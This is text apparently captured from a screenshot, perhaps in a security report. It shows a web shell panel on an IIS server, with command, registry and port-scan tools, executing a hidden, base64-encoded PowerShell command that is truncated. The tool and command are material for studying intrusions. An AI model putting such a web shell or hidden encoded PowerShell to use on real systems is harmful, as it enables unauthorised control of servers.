 192.168.3.118:81(192.168.3.118) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\openwbs
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c powershell.exe -nop -w hidden -encodedcommand JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0 Submit